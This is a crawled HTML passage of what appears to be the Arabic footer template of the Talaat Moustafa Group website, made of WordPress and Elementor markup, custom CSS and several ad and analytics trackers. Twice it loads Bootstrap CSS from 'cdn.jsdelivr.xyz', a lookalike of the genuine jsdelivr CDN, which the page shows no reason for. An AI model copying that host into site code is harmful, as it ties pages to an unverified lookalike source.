

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2
body_size: 108310
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://talaatmoustafa.com/?elementskit_template=main-footer" hreflang="en" />
<link rel="alternate" href="https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2" hreflang="ar" />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Main Footer-ar | TMG</title>
	<link rel="canonical" href="https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Footer-ar | TMG" />
	<meta property="og:description" content="مجموعة طلعت مصطفى هى واحدة من أكبر المؤسسات المتكاملة فى مصر والشرق الأوسط. للتواصل المركز الرئيسي: 36/ 34 شارع مصدق الدقي، الجيزة، مصر الخط الساخن: 19691 2023 © حقوق الطبع والنشر لمجموعة طلعت مصطفى. جميع الحقوق محفوظة." />
	<meta property="og:url" content="https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2" />
	<meta property="og:site_name" content="TMG" />
	<meta property="article:modified_time" content="2023-11-28T11:11:45+00:00" />
	<meta property="og:image" content="https://talaatmoustafa.com/wp-content/uploads/2023/10/Group-738-1.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data1" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2","url":"https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2","name":"Main Footer-ar | TMG","isPartOf":{"@id":"https://talaatmoustafa.com/ar/home-page-ar/#website"},"primaryImageOfPage":{"@id":"https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2#primaryimage"},"image":{"@id":"https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2#primaryimage"},"thumbnailUrl":"https://talaatmoustafa.com/wp-content/uploads/2023/10/Group-738-1.webp","datePublished":"2023-11-08T22:22:38+00:00","dateModified":"2023-11-28T11:11:45+00:00","breadcrumb":{"@id":"https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2#primaryimage","url":"https://talaatmoustafa.com/wp-content/uploads/2023/10/Group-738-1.webp","contentUrl":"https://talaatmoustafa.com/wp-content/uploads/2023/10/Group-738-1.webp","width":198,"height":48},{"@type":"BreadcrumbList","@id":"https://talaatmoustafa.com/ar/?elementskit_template=main-footer-2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talaatmoustafa.com/ar/home-page-ar/"},{"@type":"ListItem","position":2,"name":"Main Footer-ar"}]},{"@type":"WebSite","@id":"https://talaatmoustafa.com/ar/home-page-ar/#website","url":"https://talaatmoustafa.com/ar/home-page-ar/","name":"Talaat Moustafa Group","description":"Talaat Moustafa Group","publisher":{"@id":"https://talaatmoustafa.com/ar/home-page-ar/#organization"},"alternateName":"TMG","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talaatmoustafa.com/ar/home-page-ar/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://talaatmoustafa.com/ar/home-page-ar/#organization","name":"Talaat Moustafa Group","alternateName":"TMG","url":"https://talaatmoustafa.com/ar/home-page-ar/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://talaatmoustafa.com/ar/home-page-ar/#/schema/logo/image/","url":"https://mlyttzszckaq.i.optimole.com/w:auto/h:auto/q:mauto/ig:avif/f:best/https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg","contentUrl":"https://mlyttzszckaq.i.optimole.com/w:auto/h:auto/q:mauto/ig:avif/f:best/https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg","width":145,"height":141,"caption":"Talaat Moustafa Group"},"image":{"@id":"https://talaatmoustafa.com/ar/home-page-ar/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TMG &laquo; الخلاصة" href="https://talaatmoustafa.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="TMG &laquo; خلاصة التعليقات" href="https://talaatmoustafa.com/ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://talaatmoustafa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalaatmoustafa.com%2Far%2F%3Felementskit_template%3Dmain-footer-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://talaatmoustafa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalaatmoustafa.com%2Far%2F%3Felementskit_template%3Dmain-footer-2&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://talaatmoustafa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://talaatmoustafa.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://talaatmoustafa.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://talaatmoustafa.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://talaatmoustafa.com/wp-content/themes/pimula/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://talaatmoustafa.com/wp-content/themes/pimula/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://talaatmoustafa.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-10.css?ver=1719481826' media='all' />
<link rel='stylesheet' id='tmg-style-css' href='https://talaatmoustafa.com/wp-content/themes/pimula/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='country-style-css' href='https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.xyz/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://talaatmoustafa.com/wp-content/uploads/2023/11/alfont_com_AlFont_com_FrutigerLTArabic-65Bold-1.ttf' media='all' />
<link rel='stylesheet' id='cairo-regular-css' href='https://talaatmoustafa.com/wp-content/uploads/2023/11/Cairo-Bold.ttf' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://talaatmoustafa.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://talaatmoustafa.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/global.css?ver=1742753338' media='all' />
<link rel='stylesheet' id='elementor-post-3113-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-3113.css?ver=1719481829' media='all' />
<link rel='stylesheet' id='elementor-post-4649-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-4649.css?ver=1719481829' media='all' />
<link rel='stylesheet' id='elementor-post-3624-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-3624.css?ver=1719481829' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://talaatmoustafa.com/wp-content/plugins/tablepress/css/build/default-rtl.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='elementskit-rtl-css' href='https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://talaatmoustafa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://talaatmoustafa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T9458RGV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["talaatmoustafa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9458RGV");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://talaatmoustafa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talaatmoustafa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://talaatmoustafa.com/?p=3113' />
<meta name="generator" content="Site Kit by Google 1.147.0" />	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-WM6P7TZW');
	</script>
	<!-- End Google Tag Manager -->



	<script>
		! function(e, s, t, a, n, p, i, o, c) {
			e[n] || ((i = e[n] = function() {
				i.process ? i.process.apply(i, arguments) : i.queue.push(arguments)
			}).queue = [], i.t = 1 * new Date, (o = s.createElement(t)).async = 1, o.src = "https://cdn.speakol.com/pixel/js/sppixel.min.js?t=" + 864e5 * Math.ceil(new Date / 864e5), (c = s.getElementsByTagName(t)[0]).parentNode.insertBefore(o, c))
		}(window, document, "script", 0, "spix"), spix("init", "ID-15813"), spix("event", "pageload");
	</script>

	<script>
		! function(s, a, e, v, n, t, z) {
			if (s.saq) return;
			n = s.saq = function() {
				n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!s._saq) s._saq = n;
			n.push = n;
			n.loaded = !0;
			n.version = '1.0';
			n.queue = [];
			t = a.createElement(e);
			t.async = !0;
			t.src = v;
			z = a.getElementsByTagName(e)[0];
			z.parentNode.insertBefore(t, z)
		}
		(window, document, 'script', 'https://tags.srv.stackadapt.com/events.js');
		saq('ts', 't6AMYYEoff4AtCirSfrPxg', {
			'__button17': 'Submit Form',
			'Lead value': '$1000',
			'button-click': '__button17'
		});
	</script>
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
h2{
color: var(--natural-900, #313131);
font-family: Montserrat 800;
font-size: 40px;
font-style: normal;
font-weight: 700;
line-height: 128.9%; /* 51.56px */
text-transform: uppercase;
}
</style>
<style>
	/*this code iw written in elementor genral  custom code  */
/* hide titles from single communities 

-Al Rawda*/
	body.postid-1346 .facilities-title ,body.postid-1346 .elementor-element-0ff24c0  ,
		body.postid-1350 .facilities-title ,body.postid-1350 .elementor-element-0ff24c0 ,
	body.postid-1348 .facilities-title , body.postid-1344 .facilities-title ,body.postid-1346 .facilities-title 
	body.postid-1350 .facilities-title ,body.postid-1352 .facilities-title ,  
	body.postid-1348 .elementor-element-0ff24c0 , body.postid-1344 .elementor-element-0ff24c0 , body.postid-1346 .elementor-element-0ff24c0 ,body.postid-1350 .elementor-element-0ff24c0 , body.postid-1352 .elementor-element-0ff24c0  {
		display:none;
		
	} 

</style>
<link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous" class="mory">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/9.3.2/swiper-bundle.css" integrity="sha512-zar81H5lVN36QFsq/da1hxpOLODXK4/oFwBGOFrvdWX6SBe3NWriWTQS6YQDVfW5fDeb2Vry41YQCELOe8cHww==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
<meta name="robots" content="noindex,nofollow" />
<script type="text/javascript">
    adroll_adv_id = "TQJWVG252JDUJI6ONUHBZJ";
    adroll_pix_id = "EFB2FZBRJRH5VG3MLVXUJ7";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track', 'identify_email', 'get_cookie' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>
<script>
(function (w,d,dn,t){w[dn]=w[dn]||[];w[dn].push({eventType:'init'
,value:t,dc:''});
var f=d.getElementsByTagName('script')[0],c=d.createElement('script');c.async=true;
c.src=
'https://tags.creativecdn.com/cdHz3k8aQmQYbwlaWhlo.js';
f.parentNode.insertBefore(c,f);})(window,document,
'rtbhEvents'
,
'cdHz3k8aQmQYbwlaWhlo');
</script><link rel="icon" href="https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg" sizes="32x32" />
<link rel="icon" href="https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg" />
<meta name="msapplication-TileImage" content="https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg" />
		<style id="wp-custom-css">
			.sapCpSubmitCompleted input,
.sapCpSubmitCompleted label,
.sapCpSubmitCompleted select,
.sapCpSubmitCompleted button,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-0W,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-1W,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-2W {
  display: none !important;
}
input#__input473 {
    height: 80px!important;
}
.sapCpInputWidget .sapCpInput {
    width: 100%!important;
}
.sapCpInputWidget select {
    width: 100%!important;
}
.sapCpButtonWidget .sapCpSuccessMessageLabel {
    display: block;
    color: #003462!important;
    font-family: 'Montserrat';
font-weight: 600;
    font-size: 18px!important;
}
ul.menu-items {
    margin-top: 72px!important;
}
h2.formTitle{
	    color: var(--e-global-color-primary);
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    text-transform: capitalize;
}
.sapCpSubmitCompleted h2.formTitle {
    display: none;
}
p.formPar{
	    color :rgb(49, 49, 49);
font-family: Montserrat;
font-size: 16px;
}

.sapCpSubmitCompleted p.formPar {
    display: none;
}
form#application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage input[type=date]:focus, input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, select:focus, textarea:focus {
  border-color: #af7e3c;
}
form#application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage 
[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
  color: #fff;
  background-color: #af7e3c;
  text-decoration: none;
}
.sapCpWidgetContentLeft .sapCpLabel {
    margin-top: 6px;
    margin-right: 15px!important;
}
.sapCpLabel:not(.sapCpLabelRequiredBefore) {
    padding-right: 10px!important;
    text-align: left!important;
}
.elementor-element .swiper .elementor-swiper-button-prev{
	    left: 47%;
    top: 70%;
} 
.elementor-element .swiper .elementor-swiper-button-next{
	    right: 47%;
    top: 70%;
}
.sapCpWidgetContentLeft .sapCpLabel {
    margin-top: 6px;
    margin-right: 24px!important;
}
.sapCpInputWidget select {
    border: 1px solid #ccc!important;
}
[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
    font-family: 'Montserrat';
    font-weight: 600;
}
form#application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage [type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
    color: #fff;
    text-decoration: none;
    background: #003462;
    border-color: #003462;
}
.sapCpButton {
    border-radius: 0px!important;
    border-width: 1px;
    width: auto;
    display: flex;
    padding: 10px 40px!important;
    justify-content: center;
    align-items: center;
    gap: 8px;
    color: #af7e3c;
    font-family: Montserrat;
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    border: 1px solid #af7e3c
}
.page-id-1218 .mySwiper4 .swiper-slide {
     margin-bottom: 20px !important; 
}
.elementor-64 .elementor-element.elementor-element-9a6ddad .elementor-slide-button{
	position: relative;
    top: 140px;
}
.eicon-chevron-right:before{
	content: "heo";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-1.svg) no-repeat;
}
.eicon-chevron-left:before{
		content: "heo";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-2.svg) no-repeat;
}
.slider-paraghraph{
	font-size: 18px;
    line-height: 1.2em;
    font-weight: 300;
    text-transform: capitalize;
}
.last-post .elementor-post__text{
	display: flex !important;
    flex-direction: row !important;
    justify-content: space-between;
}
.last-post .elementor-post-date{
	position: absolute;
    left: 0;
	color: #CE952E;
    font-family: Montserrat;
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-transform: uppercase;
}
.last-post .elementor-post__title,
.last-post .elementor-post__excerpt{
	margin-top : 30px !important;
}
.last-post .elementor-post__title{
	    font-family: Montserrat;
    font-size: 32px !important;
    font-style: normal;
    font-weight: 600;
    text-transform: uppercase;
}
.last-post .elementor-post__title a{
	        color: #313131 !important;
}
.last-post .elementor-post__excerpt p {
color: #434343 !important;
    font-family: Montserrat;
    font-size: 18px !important;
    font-style: normal;
    font-weight: 500;
    text-transform: uppercase;
}
.tmgNews .post-name a{
	    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.tmgNews .post-excerpet p{
		    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.blog .content-post-v1{
	    height: 280px;
}
.elementor-widget-posts .elementor-post__read-more{
	color : black !important;
}
.news-with-pag .elementor-posts--thumbnail-right .elementor-post{
	flex-direction: row-reverse !important;
	gap : 2%;
	align-items : center;
	    background: #F7F7F7;
}
.news-with-pag .elementor-posts--thumbnail-right .elementor-post .elementor-post__thumbnail__link{
	width : 40%;
	margin-left: 0 !important;
}
.news-with-pag .elementor-post__text{
	    padding: 20px;
	    display: flex !important;
}
.news-with-pag .elementor-post__text .elementor-post__meta-data{
order: -1;
	color: #CE952E;
    font-family: Montserrat;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-transform: uppercase;
}
.news-with-pag .elementor-post__text .elementor-post__title a{

color: #003462;
font-family: Montserrat;
font-size: 20px;
font-style: normal;
font-weight: 500;
text-transform: capitalize;
		    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.news-with-pag .elementor-post__excerpt p{
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #313131 !important;
    text-overflow: ellipsis;
    font-family: Montserrat;
    font-size: 14px !important;
    font-style: normal;
    font-weight: 300;
    text-transform: capitalize;
    margin-top: 1em !important;
}
.news-with-pag  .elementor-post__read-more {
    color: #003462 !important;
    font-family: Montserrat;
    font-size: 16px !important;
    font-style: normal;
    font-weight: 600 !important;
    line-height: normal;
}
.news-with-pag  .elementor-post__read-more:after {
		content: "he";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-3.svg) no-repeat;
}
.news-with-pag .elementor-pagination{
	margin-top: 50px;
}
body:not(.rtl) .elementor-535 .elementor-element.elementor-element-fdbbdd1 .elementor-pagination .page-numbers{
	color: #A4A4A4;
    text-align: center;
    font-family: Montserrat;
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
}
body:not(.rtl) .elementor-535 .elementor-element.elementor-element-fdbbdd1 .elementor-pagination .next{
		color: #003462;
}
body:not(.rtl) .elementor-535 .elementor-element.elementor-element-fdbbdd1 .elementor-pagination .current{
		    color: #CE952E;
    border: 1px solid #CE952E;
    padding: 5px 10px;
}
.elementor-pagination .prev:before{
			content: "he";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-4.svg) no-repeat;
	position: relative;
    right: 5px;
}
.elementor-pagination .next:after{
			content: "he";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-3.svg) no-repeat;
	position: relative;
    left: 5px;
}
@media only screen and (max-width: 767px) {
	.elementor-slide-description{
	    line-height: 1.2em!important;
}
	.elementor-element .swiper .elementor-swiper-button-prev{
	    left: 10px !important;
		 top: 50%;
}
.elementor-element .swiper .elementor-swiper-button-next{
	    right: 10px !important;
    top: 50%;
}
	.slider-paraghraph{
	font-size: 14px;
    line-height: 1.2em;
    font-weight: 300;
    text-transform: capitalize;
}
	.last-post .elementor-post__text{
    flex-wrap: wrap !important;
}
	.last-post .elementor-post-date{
		font-size: 14px;
	}
	.last-post .elementor-post__title{
		font-size: 24px !important;
	}
	.last-post .elementor-post__title{
	margin-top : 0px !important;
	margin-bottom: 10px !important;
}
	
	.last-post .elementor-post__excerpt{
			margin-top : 10px !important;
	}
	.last-post .elementor-post__excerpt p{
		    font-size: 16px !important;
	}
	.news-with-pag .elementor-posts--thumbnail-right .elementor-post{
flex-direction: column-reverse !important;
		flex-wrap: wrap;
	}
	.news-with-pag .elementor-posts--thumbnail-right .elementor-post .elementor-post__thumbnail__link {
    width: 100%;
    
}
}
/* *******nardine****** */
.slider-paraghraph {
    font-size: 18px;
    line-height: 1.5em!important;
    font-weight: 300;
    text-transform: capitalize;
    padding: 0px 25px;
}
.swiper-slide-contents {
    padding-top: 125px;
}

.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child), .elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child) {
    margin-bottom: 0px!important;
}
.elementor-background-overlay {
opacity: 0.5;
background: rgba(0, 0, 0, 0.25);

}
.slider-paraghraph {
    font-size: 18px;
    line-height: 1.5em!important;
    font-weight: 300;
    text-transform: none!important;
    padding: 0px 25px;
}
.elementor-post-date{
	display : none;
}
@media (max-width: 768px) {
	#swiperCentermode .centermode-swiper-container {
		.slider-paraghraph {
    font-size: 14px!important;
    line-height: 1.2em!important;
    font-weight: 300;
    text-transform: capitalize;
    padding: 0px 0px!important;
}
  table, thead, tbody, th, td, tr {
        display: block!important;
    }
 thead {
        display: none!important;
    }
    th {
        display: block!important;
    }
tr {
        margin-bottom: 10px!important;
        display: block!important;
    }
    td {
        display: block!important;
    }
table {
        overflow-x: auto!important;
    }
	}
.data-commercial-row .images-commercial {
    width: 100%!important;
}
	.message-text{
		    padding-bottom: 80px !important;
    padding-top: 20px !important;
	}
	
.sapCpButton.disabled,
.sapCpButton[disabled]	{
  background: #eee !important;
  color: black !important;
  border: none !important;
		cursor: not-allowed;
}
/* .head-close .btn-close-tmg:hover, .head-close .btn-close-tmg:focus {
    background: none;
    color: #af7e3c!important;
} */
button.btn-close-tmg:hover {
    color: #af7e3c!important;
}

  input#__input469[type="text"] {
            direction: ltr!important; /* Set the text direction within the input to left-to-right */
            text-align: left!important; /* Align the text to the left */
        }
	
	
		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="rtl wp-singular elementskit_template-template elementskit_template-template-elementor_canvas single single-elementskit_template postid-3113 wp-custom-logo wp-theme-pimula e-lazyload elementor-default elementor-template-canvas elementor-kit-10 elementor-page elementor-page-3113">
	<style>
@font-face {
  font-family: arabicfont;
	src: url('https://talaatmoustafa.com/wp-content/uploads/2023/11/Cairo-Regular.ttf');
}
	body.rtl , body.rtl p , body.rtl a , body.rtl span  , body.rtl div , 	body.rtl h1,body.rtl h2,body.rtl h3,body.rtl h3{
		font-family: arabicfont!important;
	}
</style>
		<div data-elementor-type="wp-post" data-elementor-id="3113" class="elementor elementor-3113" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-2a71be8 e-con-full e-flex e-con e-parent" data-id="2a71be8" data-element_type="container" id="mainFooter" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-231f1ab e-con-full e-flex e-con e-child" data-id="231f1ab" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-64f1bc2 elementor-widget elementor-widget-image" data-id="64f1bc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img decoding="async" width="198" height="48" src="https://talaatmoustafa.com/wp-content/uploads/2023/10/Group-738-1.webp" class="attachment-large size-large wp-image-2474" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-aa2740e elementor-widget elementor-widget-text-editor" data-id="aa2740e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
